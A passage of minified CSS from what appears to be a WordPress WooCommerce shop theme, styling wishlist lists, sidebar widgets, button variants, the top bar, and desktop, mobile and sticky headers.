.hidden-title-form [type="submit"]:hover,.yith-wcwl-form .hidden-title-form [type="submit"]:focus{color:#fff;background:#4cae4c}.yith-wcwl-form .hidden-title-form .button{display:inline-block;vertical-align:top;line-height:46px;padding:0 20px;height:46px;margin-left:5px;border:0!important;background:#e44343;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-weight:400}.rtl .yith-wcwl-form .hidden-title-form .button{margin-right:5px;margin-left:inherit}.yith-wcwl-form .hidden-title-form .button:hover,.yith-wcwl-form .hidden-title-form .button:focus{color:#fff;background:#e12d2d}.wishlist_view.mobile{list-style:none;padding:0;margin:0}.wishlist_view.mobile .label{color:#636363}.wishlist_view.mobile .product-name h3{margin:0 0 5px;font-size:18px}.wishlist_view.mobile .additional-info-wrapper,.wishlist_view.mobile .item-details{color:#252525;font-size:16px;font-weight:400;font-family:"Cera Pro Medium"}.wishlist_view.mobile .additional-info-wrapper table,.wishlist_view.mobile .item-details table{border:none!important}.wishlist_view.mobile .additional-info-wrapper table td,.wishlist_view.mobile .item-details table td{line-height:1.5;border:none!important;display:table-cell;padding:0;vertical-align:middle;text-align:left}.rtl .wishlist_view.mobile .additional-info-wrapper table td,.rtl .wishlist_view.mobile .item-details table td{text-align:right}.wishlist_view.mobile .additional-info-wrapper table .label,.wishlist_view.mobile .item-details table .label{width:30%}.wishlist_view.mobile .additional-info-wrapper table .value,.wishlist_view.mobile .item-details table .value{width:80%}.wishlist_view.mobile .additional-info-wrapper .item-details-table,.wishlist_view.mobile .item-details .item-details-table{margin-bottom:0}.wishlist_view.mobile .additional-info-wrapper .additional-info,.wishlist_view.mobile .item-details .additional-info{margin-bottom:10px}.wishlist_view.mobile .remove_from_wishlist{float:right;-webkit-transform:translateY(-35px);-ms-transform:translateY(-35px);-o-transform:translateY(-35px);transform:translateY(-35px);display:inline-block;margin:0 10px;width:30px;height:30px;border:1px solid #e44343;background:#e44343;line-height:28px;text-align:center;font-size:12px;color:#fff!important;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.rtl .wishlist_view.mobile .remove_from_wishlist{float:left}.wishlist_view.mobile .remove_from_wishlist i:before{content:"\e646";font-family:'themify';font-style:normal;font-weight:400}.wishlist_view.mobile .product-add-to-cart .button{padding:8px 20px;font-size:12px}.wishlist_view.mobile>li{margin-bottom:25px;border-bottom:1px solid #ededed}.wishlist_view.mobile>li:last-child{margin-bottom:0;border:0}.wishlist_view.mobile .product-thumbnail img{max-width:100px}.wishlist_view.mobile .item-wrapper{overflow:hidden;clear:both}.wishlist_view.mobile .item-wrapper .product-thumbnail{width:100px;float:left}.rtl .wishlist_view.mobile .item-wrapper .product-thumbnail{float:right}.wishlist_view.mobile .item-wrapper .right-inner{overflow:hidden;padding-left:15px}.rtl .wishlist_view.mobile .item-wrapper .right-inner{padding-right:15px;padding-left:inherit}body.admin-bar{position:relative}@media (max-width:600px){body.admin-bar #wpadminbar{margin-top:-46px}}.widget{margin-bottom:30px;position:relative;padding:0;background:transparent}.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:18px;font-weight:400;padding:0 0 10px;margin:0 0 10px;position:relative;position:relative}@media (min-width:768px){.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:24px;padding:0 0 20px;margin:0 0 30px}}.widget .widget-title:before,.widget .widgettitle:before,.widget .widget-heading:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#ebebeb;z-index:1}.widget .widget-title:after,.widget .widgettitle:after,.widget .widget-heading:after{z-index:2;content:'';position:absolute;bottom:0;left:0;width:90px;height:3px;background:#88c74a;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);-o-transform:translateY(1px);transform:translateY(1px)}.rtl .widget .widget-title:after,.rtl .widget .widgettitle:after,.rtl .widget .widget-heading:after{right:0;left:auto}.sidebar .widget,.apus-sidebar .widget{margin:0 0 25px;overflow:hidden}@media (min-width:768px){.sidebar .widget,.apus-sidebar .widget{margin:0 0 35px}}.sidebar .widget .widget-title,.sidebar .widget .widgettitle,.sidebar .widget .widget-heading,.apus-sidebar .widget .widget-title,.apus-sidebar .widget .widgettitle,.apus-sidebar .widget .widget-heading{font-size:20px;padding:0 0 23px;margin:0 0 25px;line-height:1}.sidebar .apus-products-list,.apus-sidebar .apus-products-list{border-style:solid;border-color:#ededed;border-width:0 1px 1px}.sidebar .apus-products-list .product-block,.apus-sidebar .apus-products-list .product-block{padding:20px;margin:0}.sidebar .row.instagram-pics,.apus-sidebar .row.instagram-pics{margin-left:-6px;margin-right:-6px}.sidebar .row.instagram-pics>[class*="col-md"],.apus-sidebar .row.instagram-pics>[class*="col-md"]{padding-left:6px;padding-right:6px;margin-bottom:12px}.sidebar .widget_apus_single_image,.apus-sidebar .widget_apus_single_image{margin-bottom:30px}.page-shop .sidebar .widget .widget-title,.page-shop .sidebar .widget .widgettitle,.page-shop .sidebar .widget .widget-heading,.page-shop .apus-sidebar .widget .widget-title,.page-shop .apus-sidebar .widget .widgettitle,.page-shop .apus-sidebar .widget .widget-heading{font-size:15px;margin:0 0 20px;font-weight:600;text-transform:uppercase;letter-spacing:1px}#apus-topbar .info-topbar .textwidget>span{padding-right:10px;margin-right:10px;float:left;border-right:1px solid #ededed}.rtl #apus-topbar .info-topbar .textwidget>span{padding-left:10px;padding-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{margin-left:10px;margin-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{float:right}.rtl #apus-topbar .info-topbar .textwidget>span{border-left:1px solid #ededed;border-right:inherit}#apus-topbar .info-topbar .textwidget>span:last-child{border:0}#apus-topbar .info-topbar .fa{margin-right:8px}.rtl #apus-topbar .info-topbar .fa{margin-left:8px;margin-right:inherit}.apus-footer .widget-title,.apus-footer .widgettitle,.apus-footer .widget-heading{color:#252525}.apus-footer .wpb_button,.apus-footer .wpb_content_element,.apus-footer ul.wpb_thumbnails-fluid>li{margin-bottom:20px}.apus-footer.dark{background:#000;color:#999}.apus-footer.dark .widget-title,.apus-footer.dark .widgettitle,.apus-footer.dark .widget-heading{color:#fff}.apus-footer.dark a{color:#999}.apus-footer.dark a:hover,.apus-footer.dark a:focus{color:#fff}.apus-copyright .wpb_content_element,.apus-copyright .widget{margin-bottom:0!important}.apus-copyright .menu li{display:inline-block;margin-right:10px;margin-bottom:0}.rtl .apus-copyright .menu li{margin-left:10px;margin-right:inherit}.apus-copyright .menu li:last-child{margin:0}.btn,.viewmore-products-btn{outline:none!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#121212;background-color:#FFF;border-color:#121212}.open .btn-outline-light.dropdown-toggle{color:#121212;background-color:#FFF;border-color:#121212}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-shop{padding:0 0 3px;font-size:14px;font-weight:500;text-transform:uppercase;border-bottom:2px solid #f43434}.btn-outline.btn-default{background:transparent;border-color:#fff;color:#fff}.btn-outline.btn-default:hover{color:#88c74a;border-color:#fff;background:#fff}.btn-outline.btn-primary{background:transparent;border-color:#121212;color:#121212}.btn-outline.btn-primary:hover{color:#fff;border-color:#121212;background:#121212}.btn-outline.btn-success{background:transparent;border-color:#5cb85c;color:#5cb85c}.btn-outline.btn-success:hover{color:#FFF;border-color:#5cb85c;background:#5cb85c}.btn-outline.btn-info{background:transparent;border-color:#5bc0de;color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF;border-color:#5bc0de;background:#5bc0de}.btn-outline.btn-danger{background:transparent;border-color:#e44343;color:#e44343}.btn-outline.btn-danger:hover{color:#FFF;border-color:#e44343;background:#e44343}.btn-outline.btn-warning{background:transparent;border-color:#f0ad4e;color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF;border-color:#f0ad4e;background:#f0ad4e}.btn-inverse.btn-primary:hover{color:#121212;background:#FFF}.btn-inverse.btn-success:hover{color:#5cb85c;background:#FFF}.btn-inverse.btn-info:hover{color:#5bc0de;background:#FFF}.btn-inverse.btn-danger:hover{color:#e44343;background:#FFF}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:#FFF}.btn-inverse.btn-theme:hover,.btn-inverse.viewmore-products-btn:hover{color:#88c74a;background:#FFF}.btn-compare.btn-outline{color:#4c4c4c;background:#fff;border:1px solid #e9e9e9;height:46px}.btn-compare.btn-outline:hover,.btn-compare.btn-outline:active{color:#fff;background:#4c4c4c;border-color:#4c4c4c}.reamore{font-size:14px;font-weight:500;color:#88c74a!important;text-transform:uppercase;padding:0 0 4px;border-bottom:2px solid #88c74a}.reamore i{margin-left:8px}.rtl .reamore i{margin-right:8px;margin-left:inherit}.apus-loadmore-btn{display:inline-block;font-size:14px;font-weight:500;background:#88c74a;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;padding:12px 30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-loadmore-btn:hover,.apus-loadmore-btn:active{color:#fff;background:#121212}.viewmore-products-btn{position:relative}.viewmore-products-btn:before{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);z-index:2;opacity:0;filter:alpha(opacity=0);background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center center/20px auto}.viewmore-products-btn.loading:before{opacity:1;filter:alpha(opacity=100)}button:focus,.btn:focus,.viewmore-products-btn:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.btn-link{color:#88c74a;font-size:14px;font-weight:400;text-transform:uppercase}.btn-link:hover,.btn-link:active{text-decoration:underline}.radius-0{border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}.radius-circle{border-radius:100px!important;-webkit-border-radius:100px!important;-moz-border-radius:100px!important;-ms-border-radius:100px!important;-o-border-radius:100px!important}.btn-3d{-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8)}.read-more{font-size:12px;font-weight:600;text-transform:uppercase;color:#88c74a}.btn-white{background:#fff;color:#88c74a;border-color:#fff}.btn-white:active,.btn-white:hover{color:#88c74a;background:#f2f2f2;border-color:#f2f2f2}.btn-white.btn-br-white{background:#fff;color:#252525;border-color:#fff}.btn-white.btn-br-white:active,.btn-white.btn-br-white:hover{color:#252525;background:#d9d9d9;border-color:#d9d9d9}.btn-gradient{border:none!important;overflow:hidden;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;padding:12px 30px}.btn-gradient:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;filter:alpha(opacity=0);background-image:-webkit-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:-o-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:linear-gradient(to right,#050806 0%,#6faa34 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF050806',endColorstr='#FF6FAA34',GradientType=1);-webkit-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.btn-gradient>*{position:relative;z-index:2}.btn-gradient:hover,.btn-gradient:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1)}.btn-gradient:hover:before,.btn-gradient:active:before{opacity:1;filter:alpha(opacity=100)}.btn-gradient.btn-white{color:#252525}.btn-gradient.btn-white:before{content:'';border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:auto;height:auto;top:2px;right:2px;left:2px;bottom:2px;opacity:1;filter:alpha(opacity=100);background:#fff}.btn-gradient.btn-white:hover,.btn-gradient.btn-white:active{color:#fff!important}.btn-gradient.btn-white:hover:before,.btn-gradient.btn-white:active:before{opacity:0;filter:alpha(opacity=0)}.btn-readmore{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:13px;text-transform:uppercase;letter-spacing:1px;position:relative}.btn-readmore:hover{color:#88c74a}.btn-readmore i{margin-left:5px}.rtl .btn-readmore i{margin-right:5px;margin-left:inherit}.btn-lighten{border-color:#fff;color:#fff;background:transparent}.btn-lighten:hover{color:#fff;background:transparent;border-color:#fff}.btn-outline.btn-white{background:transparent;color:#252525;border-color:#88c74a}.btn-outline.btn-white:active,.btn-outline.btn-white:hover{color:#fff;background:#88c74a;border-color:#88c74a}.btn-pink{color:#fff;background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{color:#fff;background-color:#d77c7b;border-color:#d77c7b}.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{background-image:none}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink .badge{color:#e3a3a2;background-color:#fff}.btn-primary.btn-inverse:active,.btn-primary.btn-inverse:hover{background:#fff!important;color:#121212!important;border-color:#121212!important}.btn-theme,.viewmore-products-btn{color:#fff;background-color:#88c74a;border-color:#88c74a}.btn-theme:hover,.viewmore-products-btn:hover,.btn-theme:focus,.viewmore-products-btn:focus,.btn-theme:active,.viewmore-products-btn:active,.btn-theme.active,.active.viewmore-products-btn,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn{color:#fff;background-color:#6faa34;border-color:#6faa34}.btn-theme:active,.viewmore-products-btn:active,.btn-theme.active,.active.viewmore-products-btn,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn{background-image:none}.btn-theme.disabled,.disabled.viewmore-products-btn,.btn-theme.disabled:hover,.disabled.viewmore-products-btn:hover,.btn-theme.disabled:focus,.disabled.viewmore-products-btn:focus,.btn-theme.disabled:active,.disabled.viewmore-products-btn:active,.btn-theme.disabled.active,.disabled.active.viewmore-products-btn,.btn-theme[disabled],[disabled].viewmore-products-btn,.btn-theme[disabled]:hover,[disabled].viewmore-products-btn:hover,.btn-theme[disabled]:focus,[disabled].viewmore-products-btn:focus,.btn-theme[disabled]:active,[disabled].viewmore-products-btn:active,.btn-theme[disabled].active,[disabled].active.viewmore-products-btn,fieldset[disabled] .btn-theme,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .btn-theme:hover,fieldset[disabled] .viewmore-products-btn:hover,fieldset[disabled] .btn-theme:focus,fieldset[disabled] .viewmore-products-btn:focus,fieldset[disabled] .btn-theme:active,fieldset[disabled] .viewmore-products-btn:active,fieldset[disabled] .btn-theme.active,fieldset[disabled] .active.viewmore-products-btn{background-color:#88c74a;border-color:#88c74a}.btn-theme .badge,.viewmore-products-btn .badge{color:#88c74a;background-color:#fff}.btn-theme:focus,.viewmore-products-btn:focus,.btn-theme:hover,.viewmore-products-btn:hover{color:#fff!important}.btn-dark{color:#252525;background-color:#ccc;border-color:#ccc}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{color:#252525;background-color:#b3b3b3;border-color:#b3b3b3}.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{background-image:none}.btn-dark.disabled,.btn-dark.disabled:hover,.btn-dark.disabled:focus,.btn-dark.disabled:active,.btn-dark.disabled.active,.btn-dark[disabled],.btn-dark[disabled]:hover,.btn-dark[disabled]:focus,.btn-dark[disabled]:active,.btn-dark[disabled].active,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark:hover,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark.active{background-color:#ccc;border-color:#ccc}.btn-dark .badge{color:#ccc;background-color:#252525}.btn-dark:focus,.btn-dark:hover{color:#181818!important}.btn-theme-second{color:#fff;background-color:#1b251f;border-color:#1b251f}.btn-theme-second:hover,.btn-theme-second:focus,.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{color:#fff;background-color:#050806;border-color:#050806}.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{background-image:none}.btn-theme-second.disabled,.btn-theme-second.disabled:hover,.btn-theme-second.disabled:focus,.btn-theme-second.disabled:active,.btn-theme-second.disabled.active,.btn-theme-second[disabled],.btn-theme-second[disabled]:hover,.btn-theme-second[disabled]:focus,.btn-theme-second[disabled]:active,.btn-theme-second[disabled].active,fieldset[disabled] .btn-theme-second,fieldset[disabled] .btn-theme-second:hover,fieldset[disabled] .btn-theme-second:focus,fieldset[disabled] .btn-theme-second:active,fieldset[disabled] .btn-theme-second.active{background-color:#1b251f;border-color:#1b251f}.btn-theme-second .badge{color:#1b251f;background-color:#fff}.btn-theme-second:focus,.btn-theme-second:hover{color:#fff}.btn-theme.btn-outline,.btn-outline.viewmore-products-btn{color:#88c74a;border-color:#88c74a;background:transparent}.btn-theme.btn-outline:hover,.btn-outline.viewmore-products-btn:hover,.btn-theme.btn-outline:active,.btn-outline.viewmore-products-btn:active{color:#fff;background:#88c74a;border-color:#88c74a}.more-link{color:#88c74a;display:inline-block;font-weight:400;margin:10px 0;text-transform:capitalize}.more-link:hover{text-decoration:none}.btn-shaded-sm{position:relative}.btn-shaded-sm:before{content:'';position:absolute;top:0;left:0;border-width:20px 10px;border-style:solid;border-color:transparent transparent transparent rgba(255,255,255,.4)}.search-popup .dropdown-menu{padding:10px}.btn-action{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:900;line-height:30px;margin-bottom:0;padding:0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;vertical-align:middle;white-space:nowrap}.searchform .input-search{padding:15px;border-right:0;line-height:1.5}.rtl .searchform .input-search{border-left:0;border-right:inherit}.searchform .btn-search{vertical-align:top;color:#adafac;padding:12px 8px}.searchform .input-group-btn{line-height:100%}.search-category .btn,.search-category .viewmore-products-btn{margin-left:10px!important;border-radius:0px!important;-webkit-border-radius:0px!important;-moz-border-radius:0px!important;-ms-border-radius:0px!important;-o-border-radius:0px!important}.rtl .search-category .btn,.rtl .search-category .viewmore-products-btn{margin-right:10px!important;margin-left:inherit}.search-category .wpo-search-inner label.form-control{border:none;border-bottom-right-radius:0;border-top-right-radius:0}.search-category select{border:none;text-transform:capitalize;font-weight:500}.chosen-container{width:100%!important}.input-group-form{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:transparent;margin:0 0 5px 0}.input-group-form .form-control-reversed{border:0;background:#222;color:#ccc;font-size:14px;height:34px}.input-group-form .form-control-reversed:hover,.input-group-form .form-control-reversed:focus{-webkit-box-shadow:none;box-shadow:none}.input-group-form .input-group-addon{border:0;background:#222;border-bottom-left-radius:4px;border-top-left-radius:4px}.wrapper-container{position:relative}.wrapper-large{max-width:1770px;margin:auto;float:none}.apus-topbar{padding:12px 0;margin:0!important;background:#f2f3f5;color:#707070;font-size:12px}.apus-topbar a{color:#707070}.apus-topbar a:active,.apus-topbar a:hover{color:#88c74a}.apus-topbar .dropdown-menu a{color:#252525}.apus-topbar .dropdown-menu a:active,.apus-topbar .dropdown-menu a:hover{color:#222}.apus-topbar .topbar-left .item{display:inline-block}.apus-topbar .topbar-left .item+.item{margin-left:40px}.rtl .apus-topbar .topbar-left .item+.item{margin-right:40px;margin-left:inherit}.apus-topbar .topbar-right{margin-top:5px;line-height:1}.apus-topbar .topbar-right>*{float:right;padding-left:30px;margin-left:20px!important;border-left:1px solid #dcdcdc}.rtl .apus-topbar .topbar-right>*{float:left}.rtl .apus-topbar .topbar-right>*{padding-right:30px;padding-left:inherit}.rtl .apus-topbar .topbar-right>*{margin-right:20px!important;margin-left:inherit}.rtl .apus-topbar .topbar-right>*{border-right:1px solid #dcdcdc;border-left:inherit}.apus-topbar .topbar-right>*:last-child{border:none;padding:0;margin:0}.apus-topbar .topbar-right .woocommerce-currency-switcher-form .dd-selected{padding:0!important}.apus-topbar .wrapper-account{margin-right:25px}.rtl .apus-topbar .wrapper-account{margin-left:25px;margin-right:inherit}.apus-topbar .drop-dow{font-size:16px;line-height:1;color:#252525}.apus-topbar .drop-dow:hover,.apus-topbar .drop-dow:active{color:#88c74a}.apus-topbar .widget{margin:0}.topbar-right-inner>*{display:inline-block;vertical-align:middle}.mm-menu .wpml-ls-legacy-dropdown a,.topbar-right-inner .wpml-ls-legacy-dropdown a{border:none!important;padding-top:0;padding-bottom:2px;background:transparent!important}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{background:#fff;border:none;padding:5px 0;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{padding:5px 10px}.mm-menu .wpml-ls-legacy-dropdown,.topbar-right-inner .wpml-ls-legacy-dropdown{width:auto}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:140px}.topbar-right{text-align:right}.rtl .topbar-right{text-align:left}.topbar-right .elementor-widget:not(.elementor-widget-spacer){line-height:1.4;position:relative;vertical-align:middle;display:inline-block;padding-left:18px;margin-left:18px;border-left:1px solid #ededed;width:auto}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){padding-right:18px;padding-left:inherit}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){margin-right:18px;margin-left:inherit}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){border-right:1px solid #ededed;border-left:inherit}.topbar-right .elementor-widget:not(.elementor-widget-spacer):first-child{margin:0;padding:0;border:0}.topbar-right .top-wrapper-menu .login i,.topbar-right .top-wrapper-menu .drop-dow i{font-size:14px}.topbar-right .language-wrapper .dropdown-menu-right{right:-20px}.header-right{text-align:right}.rtl .header-right{text-align:left}.header-right .elementor-widget:not(.elementor-widget-spacer){position:relative;display:inline-block;margin-left:15px;max-width:75%;vertical-align:middle;width:auto}.rtl .header-right .elementor-widget:not(.elementor-widget-spacer){margin-right:15px;margin-left:inherit}.header-right .elementor-widget:not(.elementor-widget-spacer):first-child{margin:0}.logo img{vertical-align:middle}.top-wrapper-menu{position:relative}.top-wrapper-menu:before{content:'';position:absolute;top:100%;left:0;width:100%;height:10px}.top-wrapper-menu .login i,.top-wrapper-menu .drop-dow i{font-size:22px}.top-wrapper-menu .login i{margin-right:8px}.rtl .top-wrapper-menu .login i{margin-left:8px;margin-right:inherit}.top-wrapper-menu .inner-top-menu{margin-top:10px;padding:10px 25px;position:absolute;top:100%;right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);z-index:9}.rtl .top-wrapper-menu .inner-top-menu{left:0;right:auto}.top-wrapper-menu:hover .inner-top-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background:#fff;-webkit-box-shadow:0 5px 10px -5px rgba(0,0,0,.15);box-shadow:0 5px 10px -5px rgba(0,0,0,.15)}.top-wrapper-menu .header_customer_login{margin-top:10px;position:absolute;top:100%;right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;min-width:320px;z-index:9}.rtl .top-wrapper-menu .header_customer_login{left:0;right:auto}.top-wrapper-menu:hover .header_customer_login{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background:#fff;-webkit-box-shadow:0 5px 10px -5px rgba(0,0,0,.15);box-shadow:0 5px 10px -5px rgba(0,0,0,.15)}.header_customer_login{padding:30px}.header_customer_login .title{margin:0 0 10px;font-size:25px}.header-left [class*="icon"]{font-size:16px}.header-left .btn-search-top{margin-top:4px}.header-left .icon-menu-top [class*="icon"]{font-size:30px}.header-left>div{margin-right:22px}.rtl .header-left>div{margin-left:22px;margin-right:inherit}.header-left>div:last-child{margin-right:0}.rtl .header-left>div:last-child{margin-left:0;margin-right:inherit}.header-right [class*="icon"]{font-size:16px}.header-right>div{margin-left:25px}.rtl .header-right>div{margin-right:25px;margin-left:inherit}.header-right>div:last-child{margin-left:0}.rtl .header-right>div:last-child{margin-right:0;margin-left:inherit}.header-default{padding:45px 0;border-bottom:1px solid #ededed}@media (min-width:1200px){.header-default .megamenu>li{margin-right:30px}.rtl .header-default .megamenu>li{margin-left:30px;margin-right:inherit}}.header-default .megamenu>li:last-child{margin-right:0}.rtl .header-default .megamenu>li:last-child{margin-left:0;margin-right:inherit}.header-default .header-right{margin-left:auto}.rtl .header-default .header-right{margin-right:auto;margin-left:inherit}.header-default+#apus-main-content .wrapper-breads{border:none}body.home .home-page-default{padding-top:35px}@media (min-width:992px){body.home .home-page-default{padding-top:45px}}.header-mobile{padding:10px 0;background:#fff}.header-mobile .btn-showmenu{font-size:18px;padding:0}.header-mobile>.btn-offcanvas{position:absolute;top:3px;left:3px;z-index:1}.header-mobile .btn.dropdown-toggle,.header-mobile .dropdown-toggle.viewmore-products-btn,.header-mobile .btn.offcanvas,.header-mobile .offcanvas.viewmore-products-btn{border:none;padding:0;font-size:18px;color:#000;background:transparent}.header-mobile .btn.dropdown-toggle:hover,.header-mobile .dropdown-toggle.viewmore-products-btn:hover,.header-mobile .btn.dropdown-toggle:active,.header-mobile .dropdown-toggle.viewmore-products-btn:active,.header-mobile .btn.dropdown-toggle:focus,.header-mobile .dropdown-toggle.viewmore-products-btn:focus,.header-mobile .btn.offcanvas:hover,.header-mobile .offcanvas.viewmore-products-btn:hover,.header-mobile .btn.offcanvas:active,.header-mobile .offcanvas.viewmore-products-btn:active,.header-mobile .btn.offcanvas:focus,.header-mobile .offcanvas.viewmore-products-btn:focus{color:#88c74a;background:transparent}.header-mobile .apus-search-form{min-width:300px}.header-mobile .apus-search-form .select-category{display:none}.header-mobile .apus-search-form form{border:none}.header-mobile .apus-search-form form .form-control{border:1px solid #ededed}.header-mobile .top-cart{margin-right:5px}.rtl .header-mobile .top-cart{margin-left:5px;margin-right:inherit}.header-mobile .total-minicart{display:none}.header-mobile .search-mobile{padding:10px 0}.header-mobile .box-right{margin-left:15px}.rtl .header-mobile .box-right{margin-right:15px;margin-left:inherit}.header-mobile .apus-search-form .tt-menu a.media{padding:12px}.table-visiable{display:table;width:100%}.table-visiable>div{float:none;display:table-cell;vertical-align:middle}@media (min-width:992px){.table-visiable-dk{display:table;width:100%}.table-visiable-dk>div{float:none;display:table-cell;vertical-align:middle}}.sticky-header{position:fixed!important;background:#fff;top:0;left:0;width:100%;z-index:100;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.sticky-header.sticky-header-hidden{-webkit-transform:translateY(-110%);-ms-transform:translateY(-110%);-o-transform:translateY(-110%);transform:translateY(-110%)}.sticky-header 